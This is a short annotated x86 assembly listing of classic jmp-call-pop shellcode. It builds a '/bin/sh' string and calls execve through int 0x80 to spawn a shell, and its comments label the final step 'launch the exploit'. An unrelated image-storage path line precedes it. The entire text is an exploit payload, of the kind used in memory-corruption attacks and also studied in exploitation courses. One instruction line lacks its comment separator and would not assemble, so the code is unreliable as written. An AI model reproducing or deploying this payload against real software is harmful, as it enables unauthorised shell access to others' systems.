 jmp short part_two ;this is a call trick to get the string pointer address
;on the stack
part_one:
; int execve(const char fname, char *const argv[], char *const envp[] )
pop ebx ;EBX has the addr of our string
xor eax, eax ;Put 0 into EAX
mov [ebx+7], al replace the 'X' in the string with 8 bits of zero
mov [ebx+8], ebx ;Put addr from EBX where the "1337" is,
mov [ebx+12], eax ;Put 32-bit null terminator where the 'B055' is
lea ecx, [ebx+8] ;Load the addr of [ebx+8] into ecx (argv ptr)
lea edx, [ebx+12] ;EDX = EBX+12 (the env ptr)
mov eax, 11 ;Put 11 into the EAX
int 0x80 ;launch the exploit
part_two:
call part_one ;
db '/bin/shX1337B055' ;